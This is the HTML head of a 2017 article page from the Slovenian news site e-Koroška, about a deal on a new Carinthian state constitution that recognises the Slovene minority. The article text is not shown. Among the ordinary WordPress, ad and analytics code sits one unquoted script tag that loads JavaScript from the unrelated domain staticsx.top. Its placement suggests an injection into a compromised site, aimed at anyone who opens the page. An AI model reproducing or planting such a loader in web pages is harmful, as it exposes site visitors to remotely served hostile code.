

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/
body_size: 40310
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Končno dogovor o novi deželni ustavi? - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Končno dogovor o novi deželni ustavi?" />
	<meta property="og:description" content="Zagovorniki slovenske manjšine na avstrijskem Koroškem so dosegli dogovor, s katerim bo v novo deželno ustavo prvič v zgodovini zapisan tudi obstoj slovenske narodne manjšine. Čeprav bo kot deželni jezik v deželni ustavi omenjena samo nemščina, nekateri predstavniki Slovencev v Avstriji že javno izražajo zadovoljstvo. Sprejetje nove ustave 1. junija naj bi bila še samo [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2017-04-20T03:00:40+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg" />
	<meta property="og:image:width" content="857" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="regije" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="regije" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#article","isPartOf":{"@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/"},"author":{"name":"regije","@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"headline":"Končno dogovor o novi deželni ustavi?","datePublished":"2017-04-20T03:00:40+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/"},"wordCount":500,"commentCount":0,"image":{"@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg","keywords":["Avstrija","Avstrijska Koroška","deželna ustava","Deželna vlada"],"articleSection":["Dogodki","Featured","Zamejstvo"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#respond"]}],"copyrightYear":"2017","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/","url":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/","name":"Končno dogovor o novi deželni ustavi? - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#primaryimage"},"image":{"@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg","datePublished":"2017-04-20T03:00:40+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2017/03/DSC_0117-e1490911224256.jpg","width":857,"height":625},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc","name":"regije","url":"https://e-koroska.si/author/regije/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Končno dogovor o novi deželni ustavi? Vir komentarjev" href="https://e-koroska.si/koncno-dogovor-o-novi-dezelni-ustavi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020221' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/2076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=2076' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"b2c28a07f6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
